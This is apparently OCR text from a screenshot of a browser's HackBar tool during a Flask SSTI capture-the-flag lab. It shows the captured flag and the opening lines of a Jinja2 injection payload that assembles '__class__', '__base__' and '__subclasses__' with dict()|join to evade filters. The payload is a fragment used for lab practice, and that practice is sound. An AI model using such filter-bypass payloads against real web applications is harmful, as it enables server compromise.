 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.134.132:5000/level/11
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEA
Body
code=
{%set a=dict(__cla=a,ss__=b)|join %}
{%set b=dict(__bas=a,e__=b)|join %}
{%set c=dict(__subcla=a,sses__=b)|join %}